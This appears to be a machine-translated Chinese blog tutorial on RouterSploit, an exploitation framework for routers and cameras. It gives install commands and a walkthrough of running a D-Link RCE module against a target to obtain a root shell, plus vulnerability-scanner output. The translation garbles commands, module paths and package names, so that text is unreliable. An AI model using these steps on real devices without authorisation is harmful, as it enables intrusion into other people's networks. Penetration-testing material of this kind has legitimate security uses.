10.9ķ



RouterSploit 是專門為嵌入式設備開發的驚人開發框架.

pentester可以使用此工具來掃描攝像機和路由器的安全性.

內容

RouterSploit的亮點:

- 用Python編碼.

- 命令行界面.

- Docker支持.

- 模塊化工具.

支持的操作系統:

- 蘋果系統.

- Linux的.

- Android手機.

- 視窗.

安裝RouterSploit:

要求:

- 未來

- 要求

- 帕拉米科

- pysnmp

- 隱密

可選的:

- 藍皮 – 藍牙低功耗

在Kali Linux中安裝:

請遵循以下命令:

apt-get install python3-pip

git clone https://www.github.com/threat9/routersploit

cd routersploit

python3 -m pip install -r requirements.txt

python3 rsf.py

低功耗藍牙支持:

apt-get install libglib2.0-dev

python3 -m pip install bluepy

python3 rsf.py在Ubuntu中安裝:

請遵循以下命令:

sudo add-apt-repository universe

sudo apt-get install git python3-pip

git clone https://www.github.com/threat9/routersploit

cd routersploit

python3 -m pip install setuptools

python3 -m pip install -r requirements.txt

python3 rsf.py

低功耗藍牙支持:

apt-get install libglib2.0-dev

python3 -m pip install bluepy

python3 rsf.py在MacOS上安裝:

請遵循以下命令:

git clone https://www.github.com/threat9/routersploit

cd routersploit

sudo python3 -m pip install -r requirements.txt

python3 rsf.py在Docker上安裝:

請遵循以下命令:

git clone https://www.github.com/threat9/routersploit

cd routersploit

docker build -t routersploit .

docker run -it --rm routersploit如何更新RouterSploit?

您需要經常更新RouterSploit以避免帶來不便.

幾乎每天都有新模塊發貨.

cd routersploit

git pull如何使用RouterSploit?

用法

根@kalidev:〜/ git / routersploit#./rsf.py

______ _ _____ _ _ _

| ___ \ | | / ___| | | (_) |

| |_ / / ___ _ _| |_ ___ _ __ `-. _ __ | | ___ _| |_

| // _ \| | | | __ / _ \ '__|`-. \ '_ \| |/ _ \| | __|

| |\ \ (_) | |_| | || __ / | /\__ / / |_) | | (_) | | |_

_| \_ ___ / __,_|\__ ___|_| \____ /| .__ /|_|\___ /|_|\__|

| |

開發框架 |_| 通過Threat9

嵌入式設備

代碼名稱 : 我知道你惹上了麻煩

版 : 3.3.0

主頁 : HTTPS://www.threat9.com/ - @蘇氨酸

加入鬆弛 : routersploit.slack.com

加入Threat9 Beta計劃 - HTTPS://www.threat9.com/

漏洞利用: 128 掃描儀: 4 Creds: 165 泛型: 4 有效載荷: 32 編碼器: 6

rsf >

漏洞利用:

進行剝削, 只需選擇模塊並設置目標:

rsf > 使用漏洞利用/ exploits / 2wire / explois / asmax / explois / asus / explois / cisco / explois / dlink / explois / fortinet / explois / juniper / explois / linksys / explois / multi / explois / netgear / rsf > 使用exploit / dlink / dir_300_600_rce rsf (凌華DIR-300 & DIR-600 RCE) >

完成使用tab鍵.

顯示選項, 類型show:

rsf (凌華DIR-300 & DIR-600 RCE) > 顯示選項 目標選項: 名稱當前設置說明 ---- ---------------- ----------- 目標目標地址,例如. HTTP://192.168.1.1 港口 80 目標端口

用run 要么exploit 命令利用目標:

rsf (凌華DIR-300 & DIR-600 RCE) > 跑 [+] 目標很脆弱 [*] 調用命令循環. 命令 > 我是誰 根

設定選項:

rsf (凌華DIR-300 & DIR-600 RCE) > 設定目標http://192.168.1.1 [+] {'目標': 'http://192.168.1.1'}

可以檢查目標是否容易受到特定攻擊:

rsf (凌華DIR-300 & DIR-600 RCE) > 檢查 [+] 目標很脆弱

跑show info 顯示有關漏洞利用的信息.

掃描易受攻擊的目標:

掃描程序可以快速驗證目標是否易受任何攻擊.

使用相同的命令顯示/設置選項, 還要跑.

rsf (D-Link掃描儀) > 跑 [+] exploits / dlink / dwr_932_info_disclosure容易受到攻擊 [-] exploits / dlink / dir_300_320_615_auth_bypass不容易受到攻擊 [-] exploits / dlink / dsl_2750b_info_disclosure不容易受到攻擊 [-] exploits / dlink / dns_320l_327l_rce不容易受到攻擊 [-] exploits / dlink / dir_645_password_disclosure不容易受到攻擊 [-] exploits / dlink / dir_300_600_615_info_disclosure不容易受到攻擊 [-] exploits / dlink / dir_300_600_rce不容易受到攻擊 [+] 設備易受攻擊! - exploits / dlink / dwr_932_info_disclosure

還閱讀: 1337X代理

最後的話:

RouterSploit 是一個很棒的工具.

如果您遇到有關 RouterSploit. 請務必在下方留言. 我們的CSHAWK團隊將盡快與您聯繫.